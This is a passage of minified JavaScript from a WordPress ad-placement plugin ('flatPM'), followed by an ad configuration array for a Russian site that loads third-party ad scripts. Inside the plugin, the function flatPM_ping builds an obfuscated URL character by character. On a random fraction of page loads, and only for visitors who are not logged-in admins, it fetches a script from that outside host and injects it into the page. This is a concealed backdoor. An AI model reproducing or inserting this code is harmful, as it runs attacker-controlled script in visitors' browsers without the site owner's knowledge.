Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] 